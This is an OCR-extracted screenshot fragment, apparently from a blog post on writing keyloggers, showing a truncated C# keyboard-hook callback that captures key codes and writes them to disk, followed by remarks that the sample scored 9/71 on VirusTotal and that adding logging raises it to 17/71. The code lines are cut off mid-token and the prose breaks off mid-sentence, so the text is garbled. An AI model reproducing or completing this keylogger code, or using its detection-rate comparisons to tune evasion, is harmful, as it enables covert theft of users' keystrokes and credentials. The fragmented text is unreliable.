
function to write the results to disk;
1
private
static
IntPtr logKeystoke(
int
n
2
{
3
// This function is triggered every
4
if
(nCode >= 0 && wParam == (IntPtr
5
{
6
// Parse virtual key codes
7
int
vkCode = Marshal.ReadInt32(
8
Console.WriteLine((System.Windo
9
10
StreamWriter sw = 
new
StreamWri
11
sw.Write((Keys)vkCode);
12
sw.Close();
13
}
14
return
CallNextHookEx(hookID, nCode
15
}
The original sample scored 9/71 vendors on
VirusTotal. Adding logging code almost doubles
this to 17/71!
So whilst the usage of SetWindowHookEx itself is